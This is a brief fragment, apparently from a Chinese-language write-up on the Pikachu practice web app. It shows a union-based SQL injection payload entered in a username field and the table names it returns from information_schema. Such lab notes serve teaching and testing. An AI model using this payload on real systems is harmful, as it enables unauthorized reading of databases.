 用户名中含有a' union select table_schema,table_name,2 from information_schema.tables where table_schema='pikachu'#的结果如下：
username：pikachu
uid:httpinfo
email is: 2
username：pikachu
uid:member
email is: 2
username：pikachu
uid:message
email is: 2
username：pikachu
uid:users
email is: 2
username：pikachu
uid:xssblind
email is: 2